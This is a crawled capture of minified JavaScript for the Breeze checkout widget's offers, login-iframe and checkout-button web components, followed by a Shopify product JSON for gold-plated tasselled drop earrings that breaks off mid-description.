    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Dr(e,t,n){const o=e.slice();return o[6]=t[n],o}function Lr(e){let t,n,o=_o(e[0]),s=[];for(let i=0;i<o.length;i+=1)s[i]=Ur(Dr(e,o,i));const r=i=>ae(s[i],1,1,()=>{s[i]=null});return{c(){t=I("div");for(let i=0;i<s.length;i+=1)s[i].c();p(t,"class","offers-container")},m(i,a){Z(i,t,a);for(let c=0;c<s.length;c+=1)s[c]&&s[c].m(t,null);n=!0},p(i,a){if(a&1){o=_o(i[0]);let c;for(c=0;c<o.length;c+=1){const l=Dr(i,o,c);s[c]?(s[c].p(l,a),K(s[c],1)):(s[c]=Ur(l),s[c].c(),K(s[c],1),s[c].m(t,null))}for(Ot(),c=o.length;c<s.length;c+=1)r(c);At()}},i(i){if(!n){for(let a=0;a<o.length;a+=1)K(s[a]);n=!0}},o(i){s=s.filter(Boolean);for(let a=0;a<s.length;a+=1)ae(s[a]);n=!1},d(i){i&&$(t),Hr(s,i)}}}function Ur(e){let t,n;function o(){return e[3](e[6])}return t=new xr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){ht(t.$$.fragment)},m(s,r){et(t,s,r),n=!0},p(s,r){e=s;const i={};r&1&&(i.icon=e[6].icon),r&1&&(i.label=e[6].title),r&1&&(i.rightIcon=e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`),t.$set(i)},i(s){n||(K(t.$$.fragment,s),n=!0)},o(s){ae(t.$$.fragment,s),n=!1},d(s){tt(t,s)}}}function Zc(e){let t,n,o,s,r=e[0].length>0&&Lr(e);return{c(){t=I("div"),n=I("div"),n.textContent="Offers",o=oe(),r&&r.c(),p(n,"class","offers-head")},m(i,a){Z(i,t,a),C(t,n),C(t,o),r&&r.m(t,null),e[4](t),s=!0},p(i,[a]){i[0].length>0?r?(r.p(i,a),a&1&&K(r,1)):(r=Lr(i),r.c(),K(r,1),r.m(t,null)):r&&(Ot(),ae(r,1,1,()=>{r=null}),At())},i(i){s||(K(r),s=!0)},o(i){ae(r),s=!1},d(i){i&&$(t),r&&r.d(),e[4](null)}}}function el(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function tl(e,t,n){let o;Le(e,q,l=>n(2,o=l));let s,r;const i=document.createElement("link");i.setAttribute("rel","stylesheet"),i.setAttribute("href",`${Ee()}/configs/${Gn()}/widget-offers.css`),Ct(()=>{r.appendChild(i),o.widgetOffers===null&&nc()});const a=l=>el(l);function c(l){gt[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,s=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[s,r,o,a,c]}class nl extends je{constructor(t){super(),Pe(this,t,tl,Zc,Ie,{},Xc)}}customElements.define("breeze-offers",Fe(nl,{},[],[],!0));function ol(e){Et(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function rl(e){let t,n;return{c(){t=I("iframe"),be(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),D(t,"--height",e[0]),D(t,"--width",e[1])},m(o,s){Z(o,t,s),e[5](t)},p(o,[s]){s&1&&D(t,"--height",o[0]),s&2&&D(t,"--width",o[1])},i:V,o:V,d(o){o&&$(t),e[5](null)}}}function sl(e,t,n){var we;let o,s;Le(e,re,N=>n(13,o=N)),Le(e,q,N=>n(14,s=N));let{height:r="300px"}=t,{width:i="500px"}=t,a=null,c=null,l=null,d=null,g=null,m=null,y=!1,h=[],E=null,O=Yt()+"?jour=lgn&shopUrl="+encodeURIComponent(rt())+"&enableBreezeLogin="+(((we=s.shopConfiguration)==null?void 0:we.enableBreezeLogin)??!0)+(s.enablePrivateUserRepository?"&pur="+s.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function x(N){var Ae,ze;const M=N.data;if(M&&typeof M=="string")try{const W=JSON.parse(M),le=W==null?void 0:W.source,de=W==null?void 0:W.message,Y=typeof(W==null?void 0:W.payload)=="string"?JSON.parse(W.payload):null;if(le==="breeze"&&typeof de=="string"){const G=`loginMessageHandler:${le}:${de}`;switch(de){case"login-to-platform":{ar(G,Y),hr({event:"login-started"});const _=Ln(Y.tokenData);_!==null&&Zn("sad",JSON.stringify(_)),await $n(Y),hr({event:"login-completed"})}break;case"logout-from-platform":ar(G,Y),await ec();break;case"app-ready":y=!0,h.filter(_=>(R(_),!1)),R(JSON.stringify(fr(s,null,null,null)));break;case"start-login-response":{const _=Ls(Y);Zt("startLogin",_??{"raw-payload":Y}),a!==null&&a(_!==null?_.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const _=Us(Y);Zt("verifyLogin",_??{"raw-payload":Y});const Qe=_===null?Ms(Y):null;if(l!==null){const P=(ze=(Ae=X(q))==null?void 0:Ae.shopConfiguration)==null?void 0:ze.verifyUserDetailsForNPC,We=_==null?void 0:_.newCustomerOnPlatformShop,at=typeof P=="boolean"&&P===!0&&We;if(_!==null&&_.platformAuthCredentials!==null&&!at&&await $n(_==null?void 0:_.platformAuthCredentials),_!==null&&_.tokenData!==null){const ct={..._.tokenData,newCustomerOnPlatformShop:We};Zn("sad",JSON.stringify(ct))}l(_!==null?_.verifyOTPResponseStatus:Qe!==null?Qe.error.description:"null")}}break;case"logout-response":{Zt("logout",Y);const _=Y.status==="success";g!==null&&g(_)}break;case"edit-user-response":case"update-user-response":{const _=ds(Y);Zt(de==="edit-user-response"?"editUserDetails":"updateUserDetails",_??{"raw-payload":Y}),_!==null&&(_.platformAuthCredentials!==null&&await $n(_.platformAuthCredentials),_.tokenData!==null&&Zn("sad",JSON.stringify(_.tokenData)),v(de,_.message))}break;case"lifecycle-event-payload":Zt("lifecycle-event-payload",Y),d!==null&&d(JSON.stringify(Y));break}}}catch{}}function v(N,M){switch(N){case"edit-user-response":c!==null&&c(M);break;case"update-user-response":E!==null&&E(M);break}}function R(N){var M;y&&m!==null?(M=m.contentWindow)==null||M.postMessage(N,"*"):h.push(N)}async function A(N){return Pt("editUserDetails",N),new Promise(M=>{c=M,R(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function S(N){return Pt("updateUserDetails",N),new Promise(M=>{E=M,R(JSON.stringify({eventName:"update-user",payload:N}))})}async function T(N){return Pt("startLogin",N),new Promise(M=>{a=M,R(JSON.stringify({eventName:"start-login",payload:N}))})}async function xe(N){return Pt("verifyLogin",N),new Promise(M=>{l=M,R(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function De(){return Pt("logout",{}),new Promise(N=>{g=N,yr(),R(JSON.stringify({eventName:"start-logout"}))})}async function ke(N){return Pt("getLifeCycleEventPayload",{}),new Promise(M=>{d=M,R(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function he(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>to(N):window.breeze={triggerLifeCycleEvent:N=>to(N)},Ct(()=>{window.addEventListener("message",x),window.breeze={...window.breeze,startLogin:T,verifyOTP:xe,editUserDetails:A,updateUserDetails:S,logout:De,getAtomsSessionData:he,getLifeCycleEventPayload:ke}});function Oe(N){gt[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,i=N.width)},[r,i,m,O,he,Oe]}class il extends je{constructor(t){super(),Pe(this,t,sl,rl,Ie,{height:0,width:1,getAtomsSessionData:4},ol)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),k()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),k()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",Fe(il,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function al(e){Et(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Mr(e){let t,n,o;return t=new Oo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=I("div"),ht(t.$$.fragment),D(n,"display","contents"),D(n,"--breeze-button-color",e[3]),D(n,"--breeze-button-radius",e[4]),D(n,"--breeze-button-min-height",e[5]),D(n,"--breeze-button-font-size",e[6]),D(n,"--breeze-button-sub-text",e[2]),D(n,"--breeze-button-text-hover-color",e[7]),D(n,"--breeze-button-hover-color",e[8]),D(n,"--breeze-button-font-family",e[9]),D(n,"--breeze-button-letter-spacing",e[10]),D(n,"--breeze-button-text-color",e[11]),D(n,"--breeze-button-min-width",e[12]),D(n,"--breeze-button-padding",e[13]),D(n,"--breeze-button-font-weight",e[14]),D(n,"--breeze-button-hover-border",e[1]),D(n,"--breeze-button-border",e[0]),D(n,"--breeze-button-title-text-alignment",e[18]())},m(s,r){Z(s,n,r),et(t,n,null),o=!0},p(s,r){r[0]&8&&D(n,"--breeze-button-color",s[3]),r[0]&16&&D(n,"--breeze-button-radius",s[4]),r[0]&32&&D(n,"--breeze-button-min-height",s[5]),r[0]&64&&D(n,"--breeze-button-font-size",s[6]),r[0]&4&&D(n,"--breeze-button-sub-text",s[2]),r[0]&128&&D(n,"--breeze-button-text-hover-color",s[7]),r[0]&256&&D(n,"--breeze-button-hover-color",s[8]),r[0]&512&&D(n,"--breeze-button-font-family",s[9]),r[0]&1024&&D(n,"--breeze-button-letter-spacing",s[10]),r[0]&2048&&D(n,"--breeze-button-text-color",s[11]),r[0]&4096&&D(n,"--breeze-button-min-width",s[12]),r[0]&8192&&D(n,"--breeze-button-padding",s[13]),r[0]&16384&&D(n,"--breeze-button-font-weight",s[14]),r[0]&2&&D(n,"--breeze-button-hover-border",s[1]),r[0]&1&&D(n,"--breeze-button-border",s[0]);const i={};r[0]&65536&&(i.properties=s[16]),t.$set(i)},i(s){o||(K(t.$$.fragment,s),o=!0)},o(s){ae(t.$$.fragment,s),o=!1},d(s){s&&t&&$(n),tt(t,s)}}}function cl(e){let t,n,o=e[15]&&Mr(e);return{c(){t=I("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(s,r){Z(s,t,r),o&&o.m(t,null),n=!0},p(s,r){s[15]?o?(o.p(s,r),r[0]&32768&&K(o,1)):(o=Mr(s),o.c(),K(o,1),o.m(t,null)):o&&(Ot(),ae(o,1,1,()=>{o=null}),At())},i(s){n||(K(o),n=!0)},o(s){ae(o),n=!1},d(s){s&&$(t),o&&o.d()}}}function ll(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function ul(){if(dl())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function dl(){return document.getElementsByTagName("breeze-checkout-view").length>0}function fl(e,t,n){let o,s,r,i;Le(e,q,f=>n(44,s=f)),Le(e,st,f=>n(45,r=f)),Le(e,re,f=>n(46,i=f));let{productdata:a=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:d=null}=t,{platformcustomerid:g=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:h=""}=t,{checkouttext:E="Checkout With Breeze"}=t,{buynowtext:O="Buy Now with Breeze"}=t,{buttonborder:x=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:R=""}=t,{textalignment:A="left"}=t,{buttoncolor:S=""}=t,{buttonradius:T="4px"}=t,{buttonminheight:xe="46px"}=t,{buttonfontsize:De="18px"}=t,{showlogo:ke="true"}=t,{buttonicon:he=null}=t,{logocolor:Oe=null}=t,{logohovercolor:we=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:M=""}=t,{fontfamily:Ae="Euclid Circular A, Serif"}=t,{letterspacing:ze="0px"}=t,{shopconfiguration:W=null}=t,{buttontextcolor:le="white"}=t,{buttonminwidth:de="200px"}=t,{buttonpadding:Y="9px 16px"}=t,{buttonfontweight:G=500}=t,{cartdata:_=null}=t,{customerdata:Qe=null}=t,{platform:P=null}=t,{environment:We=null}=t,{productquantity:at=null}=t,{journey:ct=null}=t,{allowstyleoverride:lt="false"}=t,{enforcedpostalcode:tn=null}=t,{codavailability:vt=null}=t,En=!0;Ct(()=>{oo(),xa(),ll()});function oo(){Pa(),n(15,En=Aa()),n(16,o.text=Na()==="Products"&&a!==null?O:E,o),n(16,o),n(28,E),n(2,R),n(27,h),n(26,y),n(31,ke),n(32,he),n(33,Oe),n(34,we),n(41,lt)}async function Cn(){var f,te;if(cr(i.sessionId),s.enableOverrides&&typeof((f=window.breeze)==null?void 0:f.onCheckoutButtonClick)=="function")try{const ne=await((te=window.breeze)==null?void 0:te.onCheckoutButtonClick(a)),Re=fs(ne);if(Re!==null){if(Re.checkoutFlag===!1)return;n(19,d=Re.offerCode),n(20,g=Re.platformCustomerId),n(21,m=Re.subscriptionPlanId)}if(ne===!1)return}catch(ne){console.error("failed to override checkout",ne)}Tt()}function kn(){i.checkoutId!==null&&!s.isCheckoutVisible&&(pr(!0),Tt())}function Rn(f,te){f!==null&&(te=typeof te=="boolean"?te:!0,a!==null&&te?f.setAttribute("productdata",a):f.removeAttribute("productdata"),_!==null&&f.setAttribute("cartdata",_),Qe!==null&&f.setAttribute("customerdata",Qe),l!==null&&f.setAttribute("checkoutmeta",l),c&&f.setAttribute("selectedproductvariantdata",c),d&&f.setAttribute("offercode",d),g&&f.setAttribute("platformcustomerid",g),m&&f.setAttribute("subscriptionplanid",m),W!==null&&f.setAttribute("shopconfiguration",W),at!==null&&f.setAttribute("productquantity",at),ct!==null&&f.setAttribute("journey",ct),vt!==null&&f.setAttribute("codAvailability",vt))}function Tt(f,te){const ne=document.getElementById("breezeCheckout");if(ne!==null){Rn(ne,te),B(f)&&ne.setAttribute("cartdata",btoa(JSON.stringify(f))),gr();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=f=>Tt(f,!1):window.breeze={startCheckout:f=>Tt(f,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>cr(i.sessionId));function ro(){if(r.initAtomsStore)return;st.update(te=>({...te,initAtomsStore:!0}));const f=ee(window.location.href);if(f!==null){const te=f.searchParams.get(Mt);let ne={shopUrl:rt()||null,shopType:ln(s.platform),enforcedPostalCode:w(s.enforcedPostalCode)};if(te!==null){const Re=La(te),me=Es(Re);ir((me==null?void 0:me.jour)??null),me!==null&&(ne={...me,...ne})}re.update(Re=>({...Re,...ne}))}}function Sn(){if(r.initContextStore)return;st.update(me=>({...me,initContextStore:!0}));const f=ln(P),te=Po(We),ne=ee(window.location.href),Re=w(tn);q.update(me=>({...me,platform:f??me.platform,appEnvironment:te??me.appEnvironment,recoverCart:(ne==null?void 0:ne.searchParams.get(qn))==="true",shopDomain:fi(),autoRetry:(ne==null?void 0:ne.searchParams.get(hn))!=="false",enforcedPostalCode:Re??me.enforcedPostalCode}))}async function so(){if(r.shopConfigLoad)return;st.update(te=>({...te,shopConfigLoad:!0})),n(22,W=await Jn());const f=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:W}});Ga(W),window.dispatchEvent(f)}function io(){s.enableOverrides&&ic()}function Xe(){return{left:"flex-start",center:"center",right:"flex-end"}[A]??"flex-start"}return Kn(),Va(),so(),Sn(),ro(),ul(),io(),kn(),e.$$set=f=>{"productdata"in f&&n(23,a=f.productdata),"selectedproductvariantdata"in f&&n(24,c=f.selectedproductvariantdata),"checkoutmeta"in f&&n(25,l=f.checkoutmeta),"offercode"in f&&n(19,d=f.offercode),"platformcustomerid"in f&&n(20,g=f.platformcustomerid),"subscriptionplanid"in f&&n(21,m=f.subscriptionplanid),"enable"in f&&n(26,y=f.enable),"errortext"in f&&n(27,h=f.errortext),"checkouttext"in f&&n(28,E=f.checkouttext),"buynowtext"in f&&n(29,O=f.buynowtext),"buttonborder"in f&&n(0,x=f.buttonborder),"buttonhoverborder"in f&&n(1,v=f.buttonhoverborder),"buttonsubtext"in f&&n(2,R=f.buttonsubtext),"textalignment"in f&&n(30,A=f.textalignment),"buttoncolor"in f&&n(3,S=f.buttoncolor),"buttonradius"in f&&n(4,T=f.buttonradius),"buttonminheight"in f&&n(5,xe=f.buttonminheight),"buttonfontsize"in f&&n(6,De=f.buttonfontsize),"showlogo"in f&&n(31,ke=f.showlogo),"buttonicon"in f&&n(32,he=f.buttonicon),"logocolor"in f&&n(33,Oe=f.logocolor),"logohovercolor"in f&&n(34,we=f.logohovercolor),"texthovercolor"in f&&n(7,N=f.texthovercolor),"buttonhovercolor"in f&&n(8,M=f.buttonhovercolor),"fontfamily"in f&&n(9,Ae=f.fontfamily),"letterspacing"in f&&n(10,ze=f.letterspacing),"shopconfiguration"in f&&n(22,W=f.shopconfiguration),"buttontextcolor"in f&&n(11,le=f.buttontextcolor),"buttonminwidth"in f&&n(12,de=f.buttonminwidth),"buttonpadding"in f&&n(13,Y=f.buttonpadding),"buttonfontweight"in f&&n(14,G=f.buttonfontweight),"cartdata"in f&&n(35,_=f.cartdata),"customerdata"in f&&n(36,Qe=f.customerdata),"platform"in f&&n(37,P=f.platform),"environment"in f&&n(38,We=f.environment),"productquantity"in f&&n(39,at=f.productquantity),"journey"in f&&n(40,ct=f.journey),"allowstyleoverride"in f&&n(41,lt=f.allowstyleoverride),"enforcedpostalcode"in f&&n(42,tn=f.enforcedpostalcode),"codavailability"in f&&n(43,vt=f.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...Co,text:E,offerText:R,errorText:h,enable:Be(y),showLogo:Be(ke),rightIcon:he,logocolor:Oe,logohovercolor:we,allowstyleoverride:Be(lt)})},[x,v,R,S,T,xe,De,N,M,Ae,ze,le,de,Y,G,En,o,Cn,Xe,d,g,m,W,a,c,l,y,h,E,O,A,ke,he,Oe,we,_,Qe,P,We,at,ct,lt,tn,vt]}class gl extends je{constructor(t){super(),Pe(this,t,fl,cl,Ie,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},al,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),k()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),k()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),k()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),k()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),k()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),k()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),k()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),k()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),k()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),k()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),k()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),k()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),k()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),k()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),k()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),k()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),k()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),k()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),k()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),k()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),k()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),k()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),k()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),k()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),k()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),k()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),k()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),k()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),k()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),k()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),k()}}customElements.define("breeze-button",Fe(gl,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings.js
body_size: 204
content:
{"id":7417239371946,"title":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","handle":"gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","description":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 